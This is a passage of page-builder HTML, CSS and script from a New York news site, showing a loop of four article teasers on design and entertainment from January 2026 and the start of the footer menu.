.page-nav,.tdi_200 .td-load-more-wrap{margin-top:45px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200 .td-module-meta-info{padding:18px 0 0}.tdi_200 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_200 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(15px * 2)}.tdi_200 .td-module-container:before{bottom:-15px}.tdi_200 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_200 .td-image-wrap{padding-bottom:55%}.tdi_200 .td-module-meta-info{padding:18px 0 0 0}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_200 .tdb-block-inner{row-gap:calc(21px * 2)}.tdi_200 .td-module-container:before{bottom:-21px}.tdi_200 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_200 .td-post-category{margin:-2px 10px 0 0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}</style><script>var block_tdi_200 = new tdBlock();
block_tdi_200.id = "tdi_200";
block_tdi_200.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"4","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title_font_family":"413","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","show_author":"none","show_com":"none","show_btn":"none","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDIifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIyM3B4IDAgMCAwIiwicGhvbmUiOiIxOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMThweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","sort":"","image_size":"td_485x360","ajax_pagination":"","f_pag_font_family":"820","pag_space":"eyJhbGwiOiI1NSIsImxhbmRzY2FwZSI6IjQ1IiwicG9ydHJhaXQiOiIzNSIsInBob25lIjoiMzUifQ==","pag_padding":"eyJhbGwiOiIxMXB4IDE0cHgiLCJsYW5kc2NhcGUiOiIxMHB4IDEzcHgiLCJwb3J0cmFpdCI6IjEwcHggMTNweCIsInBob25lIjoiMTBweCAxM3B4In0=","f_pag_font_weight":"500","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","pag_border":"#444444","pag_text":"#888888","pag_h_bg":"rgba(136,136,136,0)","pag_h_border":"rgba(255,163,1,0.5)","pag_h_text":"#ffa301","pag_a_border":"rgba(255,163,1,0.5)","pag_a_text":"#ffa301","cat_txt_hover":"#eeeeee","offset":"7","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_a_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_200","tdc_css_class":"tdi_200","tdc_css_class_style":"tdi_200_rand_style"}';
block_tdi_200.td_column_number = "3";
block_tdi_200.block_type = "tdb_loop";
block_tdi_200.post_count = "4";
block_tdi_200.found_posts = "25519";
block_tdi_200.header_color = "";
block_tdi_200.ajax_pagination_infinite_stop = "";
block_tdi_200.max_num_pages = "6378";
tdBlocksArray.push(block_tdi_200);
</script><div id=tdi_200 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition"  rel="bookmark" class="td-image-wrap " title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/A1_Cadravre1-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition"  rel="bookmark" title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition">Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:01:45-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition-2"  rel="bookmark" class="td-image-wrap " title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Steplight-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition-2"  rel="bookmark" title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition">Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:01:45-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/wheres-luke-cage-jessica-jones-returns-in-daredevil-born-again-season-2-trailer"  rel="bookmark" class="td-image-wrap " title="Where’s Luke Cage?: Jessica Jones Returns In ‘Daredevil: Born Again’ Season 2 Trailer" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17696361428063-485x360.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/wheres-luke-cage-jessica-jones-returns-in-daredevil-born-again-season-2-trailer"  rel="bookmark" title="Where’s Luke Cage?: Jessica Jones Returns In ‘Daredevil: Born Again’ Season 2 Trailer">Where’s Luke Cage?: Jessica Jones Returns In ‘Daredevil: Born Again’ Season 2 Trailer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T16:38:14-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/spring-2026-lectures-exhibitions-and-symposia-at-architecture-schools-across-the-country-2"  rel="bookmark" class="td-image-wrap " title="Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/duonguyen-3GlPOH56ZdY-unsplash-1-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/spring-2026-lectures-exhibitions-and-symposia-at-architecture-schools-across-the-country-2"  rel="bookmark" title="Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country">Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T15:22:57-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_201" class="tdc-zone"><div class="tdc_zone tdi_202  wpb_row td-pb-row"  >
<style scoped>.tdi_202{min-height:0}.tdi_202{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-top:50px!important}}@media (max-width:767px){.tdi_202{margin-top:55px!important}}</style><div id="tdi_203" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_204  wpb_row td-pb-row" >
<style scoped>.tdi_204,.tdi_204 .tdc-columns{min-height:0}.tdi_204,.tdi_204 .tdc-columns{display:block}.tdi_204 .tdc-columns{width:100%}.tdi_204:before,.tdi_204:after{display:table}@media (min-width:768px){.tdi_204{margin-left:-40px;margin-right:-40px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_204{margin-left:-30px;margin-right:-30px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_204{margin-left:-15px;margin-right:-15px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_204{margin-bottom:40px!important}.tdi_204 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_204{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{margin-bottom:20px!important}}@media (max-width:767px){.tdi_204{margin-bottom:35px!important}}</style><div class="vc_column tdi_206  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_206{vertical-align:baseline}.tdi_206>.wpb_wrapper,.tdi_206>.wpb_wrapper>.tdc-elements{display:block}.tdi_206>.wpb_wrapper>.tdc-elements{width:100%}.tdi_206>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_206>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_206{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_208  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_208{margin-bottom:15px!important}@media (max-width:767px){.tdi_208{margin-top:20px!important}}</style></div><div class="td_block_wrap tdb_header_logo tdi_209 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_209" >
<style>.tdi_209{margin-top:40px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_209{margin-top:35px!important}}</style>
<style>.tdi_209 .tdb-logo-a,.tdi_209 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_209 .tdb-logo-svg-wrap{display:block}.tdi_209 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_209 .tdb-logo-img{max-width:800px}.tdi_209 .tdb-logo-img-wrap{display:block}.tdi_209 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_209 .tdb-logo-text-title{display:block}.tdi_209 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_209 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo.png" alt="Logo"  title=""  width="1000" height="80" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_210 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_210"  style=" z-index: 999;">
<style>.tdi_210{margin-top:20px!important}@media (max-width:767px){.tdi_210{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_210 .td_block_inner{text-align:center}.tdi_210 .tdb-menu>li .tdb-menu-sep,.tdi_210 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_210 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_210 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more{color:#aaaaaa}.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_210 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_210 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#aaaaaa}.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:20px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_210 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_210 .tdb-menu .tdb-normal-menu ul,.tdi_210 .td-pulldown-filter-list,.tdi_210 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_210 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}}@media (max-width:767px){.tdi_210 .tdb-menu>li>a,.tdi_210 .td-subcat-more,.tdi_210 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_210 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{display:inline-block}}</style>
<style>.tdi_210 .tdb-menu>li.current-menu-item>a,.tdi_210 .tdb-menu>li.current-menu-ancestor>a,.tdi_210 .tdb-menu>li.current-category-ancestor>a,.tdi_210 .tdb-menu>li.current-page-ancestor>a,.tdi_210 .tdb-menu>li:hover>a,.tdi_210 .tdb-menu>li.tdb-hover>a,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeeeee}.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeeeee}.tdi_210 .tdb-menu>li>a:after,.tdi_210 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_210 .tdb-menu>li.current-menu-item>a:after,.tdi_210 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_210 .tdb-menu>li.current-category-ancestor>a:after,.tdi_210 .tdb-menu>li.current-page-ancestor>a:after,.tdi_210 .tdb-menu>li:hover>a:after,.tdi_210 .tdb-menu>li.tdb-hover>a:after,.tdi_210 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eeeeee}.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_210 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eeeeee}</style><div id=tdi_210 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-bottom-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-43758" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43758"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li id="menu-item-43756" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43756"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li id="menu-item-43755" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43755"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-43757" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43757"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li id="menu-item-43754" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43754"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
